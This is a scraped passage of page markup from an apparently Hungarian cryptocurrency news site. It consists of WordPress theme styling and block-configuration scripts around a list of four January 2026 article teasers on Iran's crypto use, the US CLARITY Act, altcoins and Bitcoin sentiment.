.td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#111111!important;color:#ffffff}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea;padding:12px 16px 11px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff!important;border-color:#ffffff!important;border-color:#eaeaea!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fbb03b}.tdi_96 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_96 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:30px}.tdi_96 .page-nav .pages{padding-right:0}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:12px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:Poppins!important;font-size:24px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:20px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:18px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:70%}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"Legfrissebb bejegyz\u00e9seink","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-25314","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "2";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "4";
block_tdi_96.found_posts = "19970";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "4993";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legfrissebb bejegyzéseink</span></h4></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/bitcoin/" class="td-post-category" >Bitcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/haboru-inflacio-tuntetesek-igy-lett-a-kripto-iran-menekuloutja/"  rel="bookmark" class="td-image-wrap " title="Háború, infláció, tüntetések – így lett a kriptó Irán menekülőútja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/iran-1-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/haboru-inflacio-tuntetesek-igy-lett-a-kripto-iran-menekuloutja/"  rel="bookmark" title="Háború, infláció, tüntetések – így lett a kriptó Irán menekülőútja">Háború, infláció, tüntetések – így lett a kriptó Irán menekülőútja</a></h3>
                    <div class="td-excerpt">Irán kriptogazdasága 2025-ben látványosan felpörgött. A Chainalysis friss jelentése szerint az ország teljes kriptós aktivitása meghaladta a 7,78 milliárd dollárt, és nemcsak nőtt, hanem gyorsabb...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:30:23+01:00" >2026.01.17.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/defi/" class="td-post-category" >Defi</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/defi-mentesseg-vagy-jogi-kiskapu-a-clarity-act-korul-no-a-feszultseg/"  rel="bookmark" class="td-image-wrap " title="DeFi-mentesség vagy jogi kiskapu? A CLARITY Act körül nő a feszültség" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/szabalyozas-2-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/defi-mentesseg-vagy-jogi-kiskapu-a-clarity-act-korul-no-a-feszultseg/"  rel="bookmark" title="DeFi-mentesség vagy jogi kiskapu? A CLARITY Act körül nő a feszültség">DeFi-mentesség vagy jogi kiskapu? A CLARITY Act körül nő a feszültség</a></h3>
                    <div class="td-excerpt">Az amerikai kriptoszabályozás egyik kulcsfontosságú tervezete, a CLARITY Act újabb politikai akadályba ütközött.
Ezúttal a Szenátus Igazságügyi Bizottsága emelt kifogást a törvény egyes pontjai ellen, ami...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:01:35+01:00" >2026.01.17.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/altcoin/" class="td-post-category" >Altcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/valami-keszul-az-altcoin-piacon-de-meg-nem-az-amire-mindenki-var/"  rel="bookmark" class="td-image-wrap " title="Valami készül az altcoin piacon – de még nem az, amire mindenki vár" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-4-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/valami-keszul-az-altcoin-piacon-de-meg-nem-az-amire-mindenki-var/"  rel="bookmark" title="Valami készül az altcoin piacon – de még nem az, amire mindenki vár">Valami készül az altcoin piacon – de még nem az, amire mindenki vár</a></h3>
                    <div class="td-excerpt">Az altcoin piac lassan erőre kap, még ha ez első pillantásra nem is tűnik látványosnak. 
Az év első heteiben a Bitcoin árfolyama közel 94.500 dollárt...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:55:04+01:00" >2026.01.17.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/arfolyam/" class="td-post-category" >Árfolyam</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-piac-ketelkedik-a-bitcoin-megis-erosodik-mi-keszul-itt/"  rel="bookmark" class="td-image-wrap " title="A piac kételkedik, a Bitcoin mégis erősödik – mi készül itt?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2022/05/arfolyam-1068x668.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-piac-ketelkedik-a-bitcoin-megis-erosodik-mi-keszul-itt/"  rel="bookmark" title="A piac kételkedik, a Bitcoin mégis erősödik – mi készül itt?">A piac kételkedik, a Bitcoin mégis erősödik – mi készül itt?</a></h3>
                    <div class="td-excerpt">A kriptopiac újra mozgásba lendült, miközben a befektetői hangulat feltűnően visszafogott maradt. 
A Santiment blokklánc-adatokra és közösségi aktivitásra épülő elemzése szerint ez a kombináció –...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:01:12+01:00" >2026.01.17.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_96" data-td_block_id="tdi_96">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_99 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_99" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_99 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_99{margin-bottom:40px!important}}</style>
<style>.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_99 .td-image-container,.ie11 .tdi_99 .td-image-container{flex:0 0 auto}.tdi_99 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:1}body .tdi_99 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_99 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_99 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_99 .td_module_wrap{float:right}.tdi_99 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_99 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_99 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_99 .td-read-more{display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_99 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_99 .td-module-container:before{bottom:-15px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Legolvasottabb h\u00edreink","category_ids":"-112, 